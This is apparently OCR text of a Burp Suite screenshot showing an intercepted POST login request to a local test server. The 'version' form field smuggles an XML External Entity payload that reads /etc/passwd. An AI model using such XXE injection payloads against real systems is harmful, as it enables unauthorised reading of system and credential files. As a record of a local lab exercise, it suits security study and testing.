 Intercept HTTP history WebSockets history Options
Request to http://localhost:1234 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: localhost:1234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://localhost:1234
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:1234/login
13 Cookie: session=eyJwb2ludHMiOjB9.YTTsIg.bXMMuH2r2G3EEBfu_5rkJMSES9Y
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 username=bimo&version=1.0.0+--><!DOCTYPE+foo+[
21 +++<!ELEMENT+foo+ANY+>
22 +++<!ENTITY+bimo+SYSTEM+"file%3a///etc/passwd"+>
23 ]>+<!--